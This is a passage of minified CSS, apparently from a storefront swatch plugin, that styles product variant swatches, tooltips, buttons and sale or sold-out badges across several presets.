.swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 